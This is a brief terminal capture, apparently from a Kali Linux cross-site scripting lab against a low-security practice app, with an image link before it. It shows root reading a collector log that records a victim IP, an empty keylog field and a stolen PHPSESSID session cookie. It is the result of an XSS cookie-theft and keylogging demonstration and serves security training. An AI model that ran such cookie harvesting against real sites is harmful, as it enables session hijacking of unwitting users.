 ┌──(root㉿kali)-[/var/www/html/xss_demo]
└─# cat /var/www/html/xss_demo/log.txt
[2025-10-21 23:50:52] IP: 192.168.164.128
  Data: KEYLOG:
  Cookie: security=low; PHPSESSID=29e5940696f49f77633d65885598e589
────────────────────────────────────────